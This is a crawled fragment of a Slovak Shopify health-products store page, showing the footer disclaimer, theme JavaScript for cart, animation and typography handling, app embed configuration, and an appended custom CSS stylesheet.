  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27190534996350__custom_liquid_yimzXM-padding">
    <div class="page-width">
  <p style="font-size: 70%; /* alebo scale podľa potreby */
  line-height: 1.4;
  color: #999;">
    Všetky informácie uvedené na tejto webovej stránke neslúžia na poskytovanie diagnózy, liečby ani lekárskeho poradenstva. 
    Produkty, služby, informácie a iný obsah uvedený na tejto stránke, vrátane informácií poskytovaných priamo alebo prostredníctvom odkazov na webové stránky tretích strán, 
    sú určené výlučne na informačné účely. 
    O každej lekárskej alebo zdravotnej diagnóze či možnostiach liečby sa poraďte so svojím lekárom alebo iným zdravotníckym pracovníkom. 
    Výsledky sa môžu líšiť.
  </p>
</div>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Výber tejto možnosti načíta stránku znova.</li>
      <li id="a11y-new-window-message">Otvorí v novom okne.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.medicovi.sk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Pri aktualizácii košíka nastala chyba. Skúste to znova.`,
        quantityError: `Do košíka môžete pridať len [quantity] ks tejto položky.`,
      };

      window.variantStrings = {
        addToCart: `Pridať do košíka`,
        soldOut: `Vypredané`,
        unavailable: `Nedostupné`,
        unavailable_with_option: `[value] – Nedostupné`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Obrázok [index] je teraz dostupný v zobrazení galérie`,
        shareSuccess: `Odkaz bol skopírovaný do schránky`,
        pauseSlideshow: `Pozastaviť prezentáciu`,
        playSlideshow: `Spustiť prezentáciu`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
        <script>
(function() {
  // Tagy, ktoré preskakujeme
  const SKIP_TAGS = new Set(['SCRIPT','STYLE','CODE','PRE','TEXTAREA','SVG','MATH']);

  // Regex pre jednopísmenové spojky/predložky (CZ/SK): a, i, k, o, s, u, v, z (+ veľké)
  const SINGLE_LETTER = /(\s|^)([AaIiKkOoSsUuVvZz])\s+/g;

  // Pomocná funkcia: spracuje textový uzol
  function fixTextNode(node) {
    let t = node.nodeValue;

    // 1) nezalomiteľná medzera po jednopísmenových slovách
    t = t.replace(SINGLE_LETTER, (_, p1, p2) => `${p1}${p2}\u00A0`);

    node.nodeValue = t;
  }

  // Widont: poslednú bežnú medzeru vo vnútri elementu nahradiť NBSP (len pre headings/odstavce)
  function widont(el) {
    // spracúvame len, ak element má JEDEN textový uzol alebo jednoduchý obsah (nechceme rozbiť HTML)
    if (el.childNodes.length === 1 && el.firstChild.nodeType === Node.TEXT_NODE) {
      el.textContent = el.textContent.replace(/\s+([^\s]+)\s*$/, '\u00A0$1');
    }
  }

  // Prejdi DOM a uprav len textové uzly
  function walkAndFix(root) {
    const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
      acceptNode(node) {
        const parent = node.parentNode;
        if (!parent || SKIP_TAGS.has(parent.nodeName)) return NodeFilter.FILTER_REJECT;
        // ignoruj úplne prázdne / whitespace-only
        if (!node.nodeValue || !node.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
        return NodeFilter.FILTER_ACCEPT;
      }
    });
    const nodes = [];
    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(fixTextNode);

    // Widont na bežných blokoch
    document.querySelectorAll('h1,h2,h3,h4,h5,h6,p,.rte p,.product-card__description,.caption,.subtitle')
      .forEach(widont);
  }

  // Spusť po načítaní
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => walkAndFix(document.body));
  } else {
    walkAndFix(document.body);
  }

  // Ak tvoja téma vkladá obsah dynamicky (AJAX, Shopify sections), môžeš znova spustiť:
  document.addEventListener('shopify:section:load', (e) => walkAndFix(e.target));
  document.addEventListener('shopify:section:reorder', (e) => walkAndFix(document.body));
})();
</script>
  <style>  </style>
<div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'blog',
        domain: 'www.medicovi.sk',
        pageTitle: 'Blog',
        currency: 'EUR',
        shop: 'medicovisk.myshopify.com',
        canonicalUrl: 'https://www.medicovi.sk/blogs/novinky/tagged/vyziva-klbov',
        pageType: 'blog',
        moneyFormat: '{{amount_with_comma_separator}} €',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '{{amount_with_comma_separator}} €'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('oiTyl2hzJQP5miS6GiSiWNS1VDOiVDSgSsgsWtKiXC0hWs0iWCScStSgWtEdWDSdWtSsVMSiWNS1VDOiVDSjSsgsWtKiXC0hWs0iXMScStSgWtEdWDSdWtEsVMSiWNS1VDOiVDS2SsgsWtKiXC0hWs0iXiScStSgWtEdWDSdWjOsVMSiWNS2VDKhVDKhSv19');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#52c1f2
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.medicovi.sk
  data-shop-domain=www.medicovi.sk
  data-external-identifier=l2W9jsKVUIdq69EUkKnZVjRGeSKkJWkq9fd8LzNY2QI
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.medicovi.sk/cdn/shop/t/25/assets/custom.css?v=119274965776909041541769941381
body_size: 1331
content:
/** Shopify CDN: Minification failed

Line 16:14 Unexpected "{"
Line 16:23 Expected ":"
Line 17:14 Unexpected "{"
Line 17:23 Expected ":"
Line 23:14 Unexpected "{"
Line 23:23 Expected ":"
Line 24:14 Unexpected "{"
Line 24:23 Expected ":"

**/

/* nechaj písmená bez umelého rozťahovania v obsahu */
/* label sa pred výberom neschováva pod text selectu a po výbere sa „zdvihne“ */
#ContactForm-{{ section.id }} [data-select] { position: relative; }
#ContactForm-{{ section.id }} [data-select] .field__label {
  pointer-events: none;
  transition: transform .18s ease, opacity .18s ease;
  opacity: 0;                        /* pred výberom label skryjeme */
  transform: translateY(0) scale(1);
}
#ContactForm-{{ section.id }} [data-select].has-value .field__label,
#ContactForm-{{ section.id }} [data-select] .select__select:focus ~ .field__label {
  opacity: 1;
  transform: translateY(-0.6rem) scale(0.85); /* po výbere/focuse ako ostatné polia */
}
.product-card__description {
  font-size: 1.3rem;
  line-height: 1.3;
  color: #001965; /* voliteľne – jemnejšia farba */
}
/* ===== SECONDARY MENU – TYPO HIERARCHIA ===== */

.menu-drawer__secondary-nav
.menu-drawer__menu-item.menu-item-level-1 {
  font-size: 2rem !important;
  font-weight: 700 !important;
}

.menu-drawer__secondary-nav
.menu-drawer__menu-item.menu-item-level-2 {
  font-size: 1.6rem !important;
  font-weight: 600 !important;
}

.menu-drawer__secondary-nav
.menu-drawer__menu-item.menu-item-level-3 {
  font-size: 1.4rem !important;
  font-weight: 400 !important;
  opacity: 0.85;
}
@media screen and (max-width: 989px) {
  header .header__icons .header__icon--account {
    display: inline-flex !important;
  }
  .header__icon--account {
    margin-right: -1rem;
  }
}
/* ===== MOBILE DRAWER CTA BLOK ===== */

.menu-drawer__cta-block {
  margin: 2rem 2rem 1.6rem;
  padding-top: 2rem;
  border-top: 1px solid rgba(0,0,0,0.12);
  text-align: center;
}

/* CTA tlačidlo */
.menu-drawer__cta-button {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  padding: 1.2rem 2.6rem;
  background-color: #FF8C1A;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 700;
  text-decoration: none;
  border-radius: 6px;
  width: 100%;
}

/* Trust text pod CTA */
.menu-drawer__cta-guarantee {
  margin-top: 0.8rem;
  font-size: 1rem;
  line-height: 1.4;
  opacity: 0.75;
}
/* ===== MOBILE DRAWER – CLOSE HEADER (LEFT) ===== */

.menu-drawer__mobile-header {
  display: flex;
  justify-content: flex-start;
  padding: 1.2rem 1.2rem 0;
}

/* Zavrieť button */
.menu-drawer__close-btn {
  display: inline-flex;
  align-items: center;
  gap: 0.6rem;

  font-size: 1.4rem;
  font-weight: 500;

  background: none;
  border: 0;
  color: inherit;

  text-decoration: none !important; /* 🚫 underline */
  cursor: pointer;
}

/* istota – Shrine niekedy dáva underline na .link */
.menu-drawer__close-btn:hover,
.menu-drawer__close-btn:focus {
  text-decoration: none !important;
}

/* X ikonka */
.menu-drawer__close-icon {
  width: 16px;
  height: 16px;
}
@media screen and (max-width: 989px) {
  /* wrapper */
  .mobile-facets__open {
    display: inline-flex;
    align-items: center;
    gap: 0.6rem;
    color: #001965 !important;
  }

  /* SVG ikonka */
  .mobile-facets__open svg {
    color: #001965 !important;
    fill: currentColor !important;
  }

  /* text vedľa ikonky */
  .mobile-facets__open-label.medium-hide.large-up-hide::after {
    content: "Filtrovať";
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1;
    color: #001965 !important;
  }

  /* kill visited / link states */
  .mobile-facets__open,
  .mobile-facets__open:visited,
  .mobile-facets__open:hover,
  .mobile-facets__open:active,
  .mobile-facets__open:focus {
    color: #001965 !important;
    text-decoration: none !important;
  }
}
/* === CLICKABLE DISCOUNT → OUTLINE BUTTON === */
.clickable-discount__btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;

  background: transparent !important;
  border: 2px solid var(--outline-color, #FF8C1A);
  border-radius: var(--corner-radius, 0.6rem);

  padding: 1rem 1.2rem;
  cursor: pointer;

  font-weight: 700;
  letter-spacing: 0.08em;

  transition: 
    background-color 0.25s ease,
    color 0.25s ease,
    border-color 0.25s ease,
    transform 0.15s ease;
}

/* text farba */
.clickable-discount__btn .product__text {
  color: var(--outline-color, #FF8C1A) !important;
}

/* odstránenie vnútorného backgroundu */
.clickable-discount__btn .product__text-container {
  background: transparent !important;
  padding: 0 !important;
}

/* ikony */
.clickable-discount__btn svg,
.clickable-discount__btn img {
  fill: var(--outline-color, #FF8C1A);
  color: var(--outline-color, #FF8C1A);
}

/* hover efekt */
.clickable-discount__btn:hover {
  background-color: rgba(255, 140, 26, 0.08);
  transform: translateY(-1px);
}

/* active */
.clickable-discount__btn:active {
  transform: translateY(0);
}

/* loading spinner */
.clickable-discount__btn .spinner .path {
  stroke: var(--outline-color, #FF8C1A);
}
.align-right-underline {
  margin-left: auto;      /* posunie span doprava vo flexe */
  margin-right: 5px !important;     /* medzera od pravého okraja */
  text-decoration: underline;
  display: inline-block;
}

.clickable-discount-price {
  display: inline-flex;
  align-items: center;
  gap: 3px;
}

.clickable-discount-price .old-price {
  text-decoration: line-through;
  opacity: 0.6;
  font-weight: 500;
  color: #000000;
}

.clickable-discount-price .new-price {
  font-weight: 700;
  margin-right: 5px;
}

.card-discount-button {
  display: inline-flex;
  align-items: center;
  gap: 1rem;

  margin-top: 1rem;
  padding: 0.7rem 1.4rem;

  background: rgba(255, 140, 26, 0.16) !important;
  border: 1.5px solid #ff8c1a !important;
  color: #ff8c1a;

  border-radius: 0.8rem;
  cursor: pointer;
  transition: all 0.2s ease;

  font-weight: 700;
  text-align: left;
}

/* ===== ĽAVÁ STRANA – CENA ===== */
.card-discount-button__price {
  font-size: 1.4rem;
  font-weight: 800;
  line-height: 1;
  white-space: nowrap;
}

/* ===== PRAVÁ STRANA ===== */
.card-discount-button__right {
  display: flex;
  flex-direction: column;
  line-height: 1.1;
}

.card-discount-button__label {
  font-size: 1rem;
  font-weight: 600;
  opacity: 0.9;
}

.card-discount-button__code {
  font-size: 0.95rem;
  font-weight: 800;
  letter-spacing: 0.05em;
}

/* hover */
.card-discount-button:hover {
  background: rgba(255, 140, 26, 0.25);
  transform: translateY(-1px);
}

/* ===== DESKTOP ===== */
@media (min-width: 990px) {
  .card-discount-button {
    padding: 0.9rem 1.8rem;
  }

  .card-discount-button__price {
    font-size: 1.6rem;
  }

  .card-discount-button__label {
    font-size: 1rem;
  }

  .card-discount-button__code {
    font-size: 1.05rem;
  }
}

/* po aplikovaní zľavy */
.card-discount-button.is-applied {
  opacity: 0.55;
  cursor: default;
}
/* Fix prekrývania discount buttonu s quick add (desktop bug) */
.card-discount-button {
  position: relative;
  z-index: 20;
  isolation: isolate;
  pointer-events: auto;
}

.quick-add {
  position: relative;
  z-index: 1;
}

.quick-add__submit {
  position: relative;
  z-index: 1;
}

.section-template--27190533489022__main-collection-product-grid-padding .color-icon-text {
  --color-icon: #fec600 !important;
}